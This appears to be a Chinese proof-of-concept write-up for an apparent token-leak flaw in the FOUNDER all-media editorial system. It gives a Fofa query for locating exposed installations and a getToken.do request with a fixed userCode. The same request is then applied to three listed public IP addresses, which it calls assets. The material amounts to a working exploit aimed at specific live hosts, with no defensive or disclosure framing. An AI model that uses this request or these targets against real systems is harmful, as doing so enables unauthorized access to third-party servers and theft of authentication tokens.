Fofa:app="FOUNDER-全媒体采编系统"



poc:url+/newsedit/tokenHelp/getToken.do?userCode=a18f178d935d2284a771f6f5903d7160

资产一:<http://119.97.225.51:8888/>



Poc:

<http://119.97.225.51:8888/newsedit/tokenHelp/getToken.do?userCode=a18f178d935d2284a771f6f5903d7160>



资产二:http://117.40.230.188:81/



Poc:

<http://117.40.230.188:81/newsedit/tokenHelp/getToken.do?userCode=a18f178d935d2284a771f6f5903d7160>



资产三：<http://125.72.212.106:9999/>



Poc:

<http://125.72.212.106:9999/>newsedit/tokenHelp/getToken.do?userCode=a18f178d935d2284a771f6f5903d7160

